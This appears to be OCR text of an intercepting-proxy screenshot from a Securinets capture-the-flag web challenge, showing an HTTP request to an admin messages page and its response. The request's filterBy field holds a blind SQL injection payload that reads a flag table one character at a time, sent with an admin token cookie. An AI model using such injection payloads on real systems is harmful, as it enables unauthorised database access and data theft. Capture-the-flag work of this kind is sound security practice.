 Request
Pretty Raw Hex
\n
3 Content-Length: 142
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://web1-79e4a3bc.p1.securinets.tn
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Referer: http://web1-79e4a3bc.p1.securinets.tn/admin/msgs
12 Accept-Encoding: gzip, deflate, br
13 Cookie: _csrf=KTbfeplKHZV8Oli1dXlzCd2c; SRV=s1-81a2224912765b542;
token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NDgsInJvbGUiOiJhZG1p
biIsImlhdCI6MTc1OTc1NjEyNiwiZXhwIjoxNzU5NzU5NzI2fQ.xny6Eucsl2x3fY
scZC-JEKqIEGyLmF5dxq-NXIojJFI
14 Connection: keep-alive
15
16 _csrf=3hSQAcVr-CkDw7Grvuh8Z3MiYRIh1DT9QotMVoTNSC0BJsDyJgQs&
filterBy=msg" like $1 or (select substring(flag,1,1)='S' from
flags) --&keyword=aaa
Search
0 highlights
Response
Pretty Raw Hex Render
\n
All Msgs
Filter by: Message aaa Filter Clear
ID User Message Type Created At
1 rayray hello general